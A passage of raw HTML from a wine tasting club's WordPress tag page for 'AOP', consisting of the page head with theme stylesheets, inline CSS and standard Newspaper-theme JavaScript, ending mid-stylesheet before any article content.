

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ihavewine.com/tag/aop
body_size: 34992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>AOP | Wine Tasting Club</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ihavewine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ihavewine.com/wp-content/uploads/2022/05/ico.jpg"><link rel='dns-prefetch' href='//www.ihavewine.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Feed" href="https://www.ihavewine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Comments Feed" href="https://www.ihavewine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; AOP Tag Feed" href="https://www.ihavewine.com/tag/aop/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ihavewine.com/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C900%7CRoboto%3A400%2C500%2C700%2C600%2C900%7CSource+Serif+Pro%3A700%2C400%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ihavewine.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/royal_pub_pro/demo_style.css?ver=11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ihavewine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ihavewine.com/wp-json/wp/v2/tags/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ihavewine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP-Statistics v13.2.1 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3a022bc135","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"3a022bc135","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"3a022bc135","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ihavewine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/www.ihavewine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc8f01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="99a96aaab6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
